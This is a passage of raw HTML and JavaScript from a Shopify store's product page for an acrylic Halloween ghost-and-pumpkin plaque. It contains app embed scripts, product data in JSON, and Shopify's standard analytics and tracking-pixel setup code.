    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7153482399837,"title":"Halloween-Pumpkin Ghost Stained Glass","handle":"halloween-pumpkin-ghost-stained-glass","description":"\u003cp\u003eCombine modern technology and a heartfelt message with our \u003cstrong\u003eSquare Acrylic Plaque\u003c\/strong\u003e! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn't be complete without its sleek wooden base, elevating the display that will instantly become a conversation starter. Create a memorable presentation when you upgrade to the LED wooden base! This is the ideal present for your beloved partner, family members, or dear friends on special occasions like anniversaries, birthdays, or any occasion where you want to express your love and appreciation in an unforgettable way. Let your loved ones know how much they mean to you by purchasing today!\u003c\/p\u003e\n\u003cp style=\"display: flex; align-items: center; font-weight: bold;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYour plaque will be made from high-quality acrylic and will feature a professionally printed design. This present makes for a truly unique and sentimental gift that will be treasured for years to come!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003ePremium acrylic \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSize with wooden base: 6.5\" (165mm) height x 5.9\" (150mm) width\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eAcrylic Depth: 0.1\" (5mm)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003eWooden base: 1.2\" (30mm) height x 5.9\" (150mm) width x 1.8\" (45mm) depth\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e(Optional) Wooden base with colorful built-in LED lights\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSharp, detailed printed design\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/acrylic-square-specification-correct.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003eEach order is lovingly packaged and ready to be cherished for a lifetime!\u003c\/p\u003e","published_at":"2023-10-07T17:13:19-04:00","created_at":"2023-10-07T17:13:19-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["G022","lx-G002","PT-4751","USER-58412","W002","W003"],"price":3995,"price_min":3995,"price_max":4995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":9988,"compare_at_price_varies":true,"variants":[{"id":41198043103325,"title":"Wooden Base","option1":"Wooden Base","option2":null,"option3":null,"sku":"SO-11496449","requires_shipping":true,"taxable":true,"featured_image":{"id":33549469810781,"product_id":7153482399837,"position":1,"created_at":"2023-10-07T17:13:25-04:00","updated_at":"2024-01-07T10:27:09-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","variant_ids":[41198043103325]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","public_title":"Wooden Base","options":["Wooden Base"],"price":3995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41198043136093,"title":"Acrylic Square with LED Base","option1":"Acrylic Square with LED Base","option2":null,"option3":null,"sku":"SO-11496450","requires_shipping":true,"taxable":true,"featured_image":{"id":33549470236765,"product_id":7153482399837,"position":4,"created_at":"2023-10-07T17:13:31-04:00","updated_at":"2024-01-07T11:53:28-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","variant_ids":[41198043136093]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","options":["Acrylic Square with LED Base"],"price":4995,"weight":28,"compare_at_price":9988,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","options":["Title"],"media":[{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","width":1000},{"alt":null,"id":25865479159901,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354","width":1000},{"alt":null,"id":25865479422045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443","width":1000},{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","width":1000},{"alt":null,"id":25865479585885,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCombine modern technology and a heartfelt message with our \u003cstrong\u003eSquare Acrylic Plaque\u003c\/strong\u003e! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn't be complete without its sleek wooden base, elevating the display that will instantly become a conversation starter. Create a memorable presentation when you upgrade to the LED wooden base! This is the ideal present for your beloved partner, family members, or dear friends on special occasions like anniversaries, birthdays, or any occasion where you want to express your love and appreciation in an unforgettable way. Let your loved ones know how much they mean to you by purchasing today!\u003c\/p\u003e\n\u003cp style=\"display: flex; align-items: center; font-weight: bold;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYour plaque will be made from high-quality acrylic and will feature a professionally printed design. This present makes for a truly unique and sentimental gift that will be treasured for years to come!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003ePremium acrylic \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSize with wooden base: 6.5\" (165mm) height x 5.9\" (150mm) width\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eAcrylic Depth: 0.1\" (5mm)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003eWooden base: 1.2\" (30mm) height x 5.9\" (150mm) width x 1.8\" (45mm) depth\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e(Optional) Wooden base with colorful built-in LED lights\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSharp, detailed printed design\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/acrylic-square-specification-correct.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003eEach order is lovingly packaged and ready to be cherished for a lifetime!\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-se"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.95,"currencyCode":"USD"},"product":{"title":"Halloween-Pumpkin Ghost Stained Glass","vendor":"ShineOn Fulfillment","id":"7153482399837","untranslatedTitle":"Halloween-Pumpkin Ghost Stained Glass","url":"\/en-se\/products\/halloween-pumpkin-ghost-stained-glass","type":"Jewelry"},"id":"41198043103325","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"},"sku":"SO-11496449","title":"Wooden Base","untranslatedTitle":"Wooden Base"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Halloween-Pumpkin Ghost Stained Glass","vendor":"ShineOn Fulfillment","id":"7153482399837","untranslatedTitle":"Halloween-Pumpkin Ghost Stained Glass","url":"\/en-se\/products\/halloween-pumpkin-ghost-stained-glass","type":"Jewelry"},"id":"41198043136093","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"},"sku":"SO-11496450","title":"Acrylic Square with LED Base","untranslatedTitle":"Acrylic Square with LED 